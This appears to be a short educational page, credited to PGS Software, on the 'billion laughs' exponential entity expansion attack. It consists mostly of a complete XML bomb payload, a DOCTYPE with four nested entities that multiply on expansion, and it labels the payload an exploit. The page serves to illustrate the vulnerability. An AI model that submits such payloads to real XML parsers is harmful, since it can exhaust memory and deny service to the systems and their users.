 Parsing XML – Billion laughs/exponential entity expansion

<!DOCTYPE xmlbomb [
<!ENTITY a "1234567890" >
<!ENTITY b "&a;&a;&a;&a;&a;&a;&a;&a;">
<!ENTITY c "&b;&b;&b;&b;&b;&b;&b;&b;">
<!ENTITY d "&c;&c;&c;&c;&c;&c;&c;&c;">
]>
<bomb>&d;</bomb>

Exploit
XML entity recursion

Made with by PGS Software · 10